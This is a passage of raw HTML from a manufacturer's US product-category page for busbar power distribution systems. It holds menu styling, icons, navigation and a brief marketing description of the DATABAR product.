#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-nav .mega-menu-toggle + #mega-menu-main-nav {flex-direction: column;flex-wrap: nowrap;background: white;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-nav .mega-menu-toggle.mega-menu-open + #mega-menu-main-nav {display: flex;visibility: visible;}}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #5a5a5a;margin: 0 0 0 5px;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #5a5a5a;font-size: 16px;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-nav .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-nav .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-nav .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-nav {clear: both;}.wp-block {}</style>

	</head>


			
	<body data-rsssl=1 class="archive tax-products_cat term-busbar-us term-53 wp-custom-logo wp-theme-anordmardix mega-menu-main-nav">

		<div hidden>
			<svg style="position: absolute; width: 0; height: 0;" width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-facebook" viewBox="0 0 32 32">
<title>facebook</title>
<path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 32 32">
<title>twitter</title>
<path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
</symbol>
<symbol id="icon-linkedin2" viewBox="0 0 32 32">
<title>linkedin2</title>
<path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
<path d="M2 12h6v18h-6v-18z"></path>
<path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 32 32">
<title>google-plus</title>
<path d="M10.181 14.294v3.494h5.775c-0.231 1.5-1.744 4.394-5.775 4.394-3.475 0-6.313-2.881-6.313-6.431s2.838-6.431 6.313-6.431c1.981 0 3.3 0.844 4.056 1.569l2.762-2.662c-1.775-1.656-4.075-2.662-6.819-2.662-5.631 0.006-10.181 4.556-10.181 10.188s4.55 10.181 10.181 10.181c5.875 0 9.775-4.131 9.775-9.95 0-0.669-0.075-1.181-0.163-1.688h-9.613z"></path>
<path d="M32 14h-3v-3h-3v3h-3v3h3v3h3v-3h3z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 32 32">
<title>instagram</title>
<path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
<path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
<path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 32 32">
<title>search</title>
<path d="M31.008 27.231l-7.58-6.447c-0.784-0.705-1.622-1.029-2.299-0.998 1.789-2.096 2.87-4.815 2.87-7.787 0-6.627-5.373-12-12-12s-12 5.373-12 12 5.373 12 12 12c2.972 0 5.691-1.081 7.787-2.87-0.031 0.677 0.293 1.515 0.998 2.299l6.447 7.58c1.104 1.226 2.907 1.33 4.007 0.23s0.997-2.903-0.23-4.007zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
</symbol>
<symbol id="icon-shopping-basket" viewBox="0 0 32 28">
<path d="M30 12c1.109 0 2 0.891 2 2s-0.891 2-2 2h-0.234l-1.797 10.344c-0.172 0.953-1 1.656-1.969 1.656h-20c-0.969 0-1.797-0.703-1.969-1.656l-1.797-10.344h-0.234c-1.109 0-2-0.891-2-2s0.891-2 2-2h28zM7.578 24.5c0.547-0.047 0.969-0.531 0.922-1.078l-0.5-6.5c-0.047-0.547-0.531-0.969-1.078-0.922s-0.969 0.531-0.922 1.078l0.5 6.5c0.047 0.516 0.484 0.922 1 0.922h0.078zM14 23.5v-6.5c0-0.547-0.453-1-1-1s-1 0.453-1 1v6.5c0 0.547 0.453 1 1 1s1-0.453 1-1zM20 23.5v-6.5c0-0.547-0.453-1-1-1s-1 0.453-1 1v6.5c0 0.547 0.453 1 1 1s1-0.453 1-1zM25.5 23.578l0.5-6.5c0.047-0.547-0.375-1.031-0.922-1.078s-1.031 0.375-1.078 0.922l-0.5 6.5c-0.047 0.547 0.375 1.031 0.922 1.078h0.078c0.516 0 0.953-0.406 1-0.922zM7.438 4.562l-1.453 6.438h-2.063l1.578-6.891c0.406-1.828 2.016-3.109 3.891-3.109h2.609c0-0.547 0.453-1 1-1h6c0.547 0 1 0.453 1 1h2.609c1.875 0 3.484 1.281 3.891 3.109l1.578 6.891h-2.063l-1.453-6.438c-0.219-0.922-1.016-1.563-1.953-1.563h-2.609c0 0.547-0.453 1-1 1h-6c-0.547 0-1-0.453-1-1h-2.609c-0.938 0-1.734 0.641-1.953 1.563z"></path>
</symbol>
<symbol id="icon-play2" viewBox="0 0 32 32">
<path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM16 29c-7.18 0-13-5.82-13-13s5.82-13 13-13 13 5.82 13 13-5.82 13-13 13zM12 9l12 7-12 7z"></path>
</symbol>
</defs>
</svg>		</div>

						
		<header class="header" role="banner">
					
			<div class="grid-x grid-padding-x">
	<div class="cell relative">

		<div class="search-block">
			
<div id="sidebar-wpml" class="sidebar" role="complementary">

	
</div>			<a class="j-show-search show-search"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg></a>
			<form role="search" method="get" class="search-form" action="https://anordmardix.com/us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg></button>
			</form>
		</div>

		<div class="logo">
							<a href="https://anordmardix.com/us/" class="custom-logo-link" rel="home"><img width="280" height="91" src="https://anordmardix.com/wp-content/uploads/2021/11/Anord-Mardix-Flex-Logo.svg" class="custom-logo" alt="Anord Mardix" decoding="async" /></a>					</div>

		<nav class="navigation">
			<div id="mega-menu-wrap-main-nav" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-main-nav" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="767" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1765" id="mega-menu-item-1765"><a class="mega-menu-link" href="https://anordmardix.com/us/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-18178" id="mega-menu-item-18178"><a class="mega-menu-link" href="https://anordmardix.com/about-us/" aria-expanded="false" tabindex="0">About us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18179" id="mega-menu-item-18179"><a class="mega-menu-link" href="https://anordmardix.com/about-us/engineering-excellence/">Engineering Excellence</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18180" id="mega-menu-item-18180"><a class="mega-menu-link" href="https://anordmardix.com/about-us/our-story/">Our Story</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18181" id="mega-menu-item-18181"><a class="mega-menu-link" href="https://anordmardix.com/about-us/sustainability/">Sustainability</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18184" id="mega-menu-item-18184"><a class="mega-menu-link" href="https://anordmardix.com/documents/">Documents & Certifications</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18182" id="mega-menu-item-18182"><a class="mega-menu-link" href="https://anordmardix.com/about-us/our-locations/">Our Locations</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18183" id="mega-menu-item-18183"><a class="mega-menu-link" href="https://anordmardix.com/sectors/">Sectors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18185" id="mega-menu-item-18185"><a class="mega-menu-link" href="https://anordmardix.com/videos/">Videos</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8403" id="mega-menu-item-8403"><a class="mega-menu-link" href="https://anordmardix.com/us/about-us/engineering-excellence/" tabindex="0">Engineering Excellence</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8404" id="mega-menu-item-8404"><a class="mega-menu-link" href="https://anordmardix.com/us/about-us/our-locations/" tabindex="0">Our Locations</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8405" id="mega-menu-item-8405"><a class="mega-menu-link" href="https://anordmardix.com/us/about-us/our-story/" tabindex="0">Our Story</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8406" id="mega-menu-item-8406"><a class="mega-menu-link" href="https://anordmardix.com/us/about-us/sustainability/" tabindex="0">Sustainability</a></li><li class="mega-widemenu mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-products_type mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-1784 widemenu" id="mega-menu-item-1784"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1784-0">
	<ul class="mega-sub-menu" style='--columns:5' role='presentation'>
<li class="mega-menu-column mega-first-column mega-menu-columns-1-of-5 first-column" style="--columns:5; --span:1" id="mega-menu-1784-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-has-description mega-menu-item-2256" id="mega-menu-item-2256"><a class="mega-menu-link" tabindex="0"><span class="mega-description-group"><span class="mega-menu-title">START YOUR JOURNEY WITH US TODAY</span><span class="mega-menu-description">Like the look of a product for your own project? Please get in touch with a member of our team in your local area and we will help you get started.</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5024" id="mega-menu-item-5024"><a class="mega-menu-link" href="https://anordmardix.com/us/contact/">Contact</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-5" style="--columns:5; --span:1" id="mega-menu-1784-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-products_cat mega-menu-item-has-children mega-disable-link mega-menu-item-5099" id="mega-menu-item-5099"><a class="mega-menu-link" tabindex="0">SWITCHGEAR<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18312" id="mega-menu-item-18312"><a class="mega-menu-link" href="https://anordmardix.com/products/packaged-substations/">Packaged Substations</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18313" id="mega-menu-item-18313"><a class="mega-menu-link" href="https://anordmardix.com/products/lv-switchboards/">LV Switchgear</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-products_type mega-menu-item-2258" id="mega-menu-item-2258"><a class="mega-menu-link" href="https://anordmardix.com/us/products/remote-power-panel/">Remote Power Panel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-products_type mega-menu-item-2257" id="mega-menu-item-2257"><a class="mega-menu-link" href="https://anordmardix.com/us/products/power-distribution-unit/">Power Distribution Unit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18314" id="mega-menu-item-18314"><a class="mega-menu-link" href="https://anordmardix.com/products/mv-switchgear/">MV Switchgear</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18315" id="mega-menu-item-18315"><a class="mega-menu-link" href="https://anordmardix.com/products/distribution-panelboards/">Distribution Panelboards</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-products_type mega-menu-item-2261" id="mega-menu-item-2261"><a class="mega-menu-link" href="https://anordmardix.com/us/products/ul891-switchboards/">UL891 Switchgear</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-products_type mega-menu-item-2260" id="mega-menu-item-2260"><a class="mega-menu-link" href="https://anordmardix.com/us/products/ul1558-switcboards/">UL1558 Switchgear</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-products_type mega-menu-item-2259" id="mega-menu-item-2259"><a class="mega-menu-link" href="https://anordmardix.com/us/products/static-transfer-switch/">Static Transfer Switch</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-5" style="--columns:5; --span:1" id="mega-menu-1784-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-products_cat mega-current-menu-item mega-menu-item-has-children mega-disable-link mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" tabindex="0" aria-current="page">Busway<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18316" id="mega-menu-item-18316"><a class="mega-menu-link" href="https://anordmardix.com/products/databar/">Databar EMEA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-products_type mega-menu-item-2262" id="mega-menu-item-2262"><a class="mega-menu-link" href="https://anordmardix.com/us/products/databar-us/">DATABAR US</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18317" id="mega-menu-item-18317"><a class="mega-menu-link" href="https://anordmardix.com/products/ibar/">IBAR</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18318" id="mega-menu-item-18318"><a class="mega-menu-link" href="https://anordmardix.com/products/resinbar/">RESINBAR</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-5" style="--columns:5; --span:1" id="mega-menu-1784-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-18319" id="mega-menu-item-18319"><a class="mega-menu-link" tabindex="0">MODULAR SOLUTIONS<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18320" id="mega-menu-item-18320"><a class="mega-menu-link" href="https://anordmardix.com/products/power-pods/">Power Pods</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18321" id="mega-menu-item-18321"><a class="mega-menu-link" href="https://anordmardix.com/products/power-skid/">Power Skid</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-5" style="--columns:5; --span:1" id="mega-menu-1784-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-products_cat mega-menu-item-has-children mega-disable-link mega-menu-item-2267" id="mega-menu-item-2267"><a class="mega-menu-link" tabindex="0">POWER MANAGEMENT<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18322" id="mega-menu-item-18322"><a class="mega-menu-link" href="https://anordmardix.com/products/energy-management-systems/">Energy Management Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18323" id="mega-menu-item-18323"><a class="mega-menu-link" href="https://anordmardix.com/products/ims-dcim/">IMS DCIM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18324" id="mega-menu-item-18324"><a class="mega-menu-link" href="https://anordmardix.com/products/modular-circuit-monitoring-system/">Modular Circuit Monitoring System EMEA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-products_type mega-menu-item-2268" id="mega-menu-item-2268"><a class="mega-menu-link" href="https://anordmardix.com/us/products/modular-circuit-monitoring-system/">Modular Circuit Monitoring System US</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18325" id="mega-menu-item-18325"><a class="mega-menu-link" href="https://anordmardix.com/products/scada-systems/">SCADA Systems EMEA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-products_type mega-menu-item-2269" id="mega-menu-item-2269"><a class="mega-menu-link" href="https://anordmardix.com/us/products/scada-systems/">SCADA Systems US</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18326" id="mega-menu-item-18326"><a class="mega-menu-link" href="https://anordmardix.com/products/power-distribution-unit/">Power Distribution Unit</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8409" id="mega-menu-item-8409"><a class="mega-menu-link" href="https://anordmardix.com/us/sectors/" tabindex="0">Sectors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-18297" id="mega-menu-item-18297"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18298" id="mega-menu-item-18298"><a class="mega-menu-link" href="https://anordmardix.com/services/project-installation/">Project Installation</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18299" id="mega-menu-item-18299"><a class="mega-menu-link" href="https://anordmardix.com/services/training-capabilities/">Training Capabilities</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18300" id="mega-menu-item-18300"><a class="mega-menu-link" href="https://anordmardix.com/services/third-party-systems-upgrades/">Third Party Systems & Upgrades</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18301" id="mega-menu-item-18301"><a class="mega-menu-link" href="https://anordmardix.com/services/service-maintenance/">Service & Maintenance</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-18302" id="mega-menu-item-18302"><a class="mega-menu-link" href="https://anordmardix.com/bim-library/" tabindex="0">BIM Library</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-18303" id="mega-menu-item-18303"><a class="mega-menu-link" href="https://anordmardix.com/projects/" tabindex="0">Projects</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-18304" id="mega-menu-item-18304"><a class="mega-menu-link" href="https://anordmardix.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-18305" id="mega-menu-item-18305"><a class="mega-menu-link" href="https://anordmardix.com/careers/" tabindex="0">Careers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-18308" id="mega-menu-item-18308"><a class="mega-menu-link" href="https://anordmardix.com/events/" tabindex="0">Events</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-18309" id="mega-menu-item-18309"><a class="mega-menu-link" href="https://anordmardix.com/contact/" tabindex="0">Contact</a></li></ul></div>		</nav>

	</div>
</div>	
		</header> <!-- end .header -->
	
	<div class="background">
		<div class="fullscreen-image" style="background-image:url(https://anordmardix.com/wp-content/uploads/2021/03/AnordMardix-us-04.jpg)"></div>
	</div>

	<div class="grid-container banner-extra relative">
		<div class="grid-x grid-padding-x">
			
			<div class="cell main">
				<div class="inner">
					<h1 class="upper">BUSBAR</h1>
					<p>Anord Mardix has a comprehensive range of power distribution solutions to cater for any power critical scenario – over rack and vertical –designed for the toughest situations or the cleanest environments, whatever the project requires. We continue to invest worldwide in product R&amp;D, manufacturing and quality worldwide to bring you a market-leading range of products and comprehensive engineering excellence.</p>
<p>Anord Mardix DATABAR solutions give your project flexibility, seamlessly connecting with the entire Anord Mardix critical power range. The ease of project extension and development ultimately gives you the versatility you want, with the reliability and quality you need.</p>
<p>And we continue to invest in design, support and service so that you can create the critical power systems of tomorrow too.</p>
				</div>
			</div>

		</div>
		<div class="relative btop">
			<hr />
		</div>
	</div>

	<div id="content" class="content">

		<div class="videos-blocks bg-light pad-in margin-bottom">

			<div class="grid-container">
				<ul class="menu docs-menu"><li><a href="https://anordmardix.com/us/product-category/busbar-us/">BUSBAR</a></li><li><a href="https://anordmardix.com/us/product-category/switchgear-us/">SWITCHGEAR</a></li><li><a href="https://anordmardix.com/us/product-category/power-management-us/">POWER MANAGEMENT</a></li></ul>		
			</div>

			<div class="grid-container">

				<div class="grid-x grid-padding-x">
					
					
						
						<div class="cell medium-6 animate-in">
							<div class="bw inner text-center">
								<a href="https://anordmardix.com/us/products/databar-us/" class="image-link" style="background-image:url(https://anordmardix.com/wp-content/uploads/2020/12/databar.jpg)"></a>
								<div class="wrapper relative">
									<h3><a href="https://anordmardix.com/us/products/databar-us/">DATABAR US</a></h3>
									<p>Independently certified by Underwriters Laboratories to UL857, the DATABAR busbar system is the safest and most innovative solution...</p>
									<a href="https://anordmardix.com/us/products/databar-us/">Read more</a>
								</div>
							</div>
						</div>

						

						
					
				</div>

			</div>

		</div>

		
	<div class="page-links">

		<div class="grid-container">
			<div class="grid-x grid-padding-x">

				
					<div class="cell animate-in">
						<div class="relative">
							<h2>FIND OUT MORE</h2>
						</div>
					</div>

				
				
				
					
					<div class="cell medium-4 relative animate-in">
						<a href="/us/videos/" class="image-link" style="background-image:url()">
							<img src="https://anordmardix.com/wp-content/uploads/2021/02/play2.png" class="icon" />						</a>
						<div class="image-text">
							<h3>VIDEOS</h3>
							<a href="/us/videos/" class="button">Read more</a>
						</div>
					</div>

				
					
					<div class="cell medium-4 relative animate-in">
						<a href="/us/blog/" class="image-link" style="background-image:url(https://anordmardix.com/wp-content/uploads/2021/03/AnordMardix-us-21-1024x683.jpg)">
													</a>
						<div class="image-text">
							<h3>BLOG</h3>
							<a href="/us/blog/" class="button">Read more</a>
						</div>
					</div>

				
					
					<div class="cell medium-4 relative animate-in">
						<a href="/us/projects/" class="image-link" style="background-image:url(https://anordmardix.com/wp-content/uploads/2021/03/AnordMardix-us-51-1024x683.jpg)">
													</a>
						<div class="image-text">
							<h3>PROJECTS</h3>
							<a href="/us/projects/" class="button">Read more</a>
						</div>
					</div>

				
			</div>
		</div>
	</div>


	</div>

					
